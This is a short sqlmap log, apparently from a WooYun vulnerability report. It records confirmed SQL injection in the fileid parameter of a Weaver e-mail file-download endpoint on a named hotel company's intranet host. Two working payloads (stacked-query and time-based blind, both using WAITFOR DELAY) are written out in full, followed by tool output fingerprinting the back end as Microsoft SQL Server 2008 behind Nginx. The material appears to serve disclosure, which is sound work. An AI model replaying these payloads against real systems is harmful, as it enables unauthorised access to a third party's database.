 ---
Parameter: #1* (URI)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: http://intranet.jinjianghotels.com:80/weaver/weaver.email.FileDow
nloadLocation?fileid=1201;WAITFOR DELAY '0:0:5'--&download=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: http://intranet.jinjianghotels.com:80/weaver/weaver.email.FileDow
nloadLocation?fileid=1201 WAITFOR DELAY '0:0:5'&download=1
---
[17:52:27] [WARNING] changes made by tampering scripts are not included in sho
wn payload content(s)
[17:52:27] [INFO] testing Microsoft SQL Server
[17:52:27] [INFO] confirming Microsoft SQL Server
[17:52:27] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Nginx
back-end DBMS: Microsoft SQL Server 2008
www.wooyun.org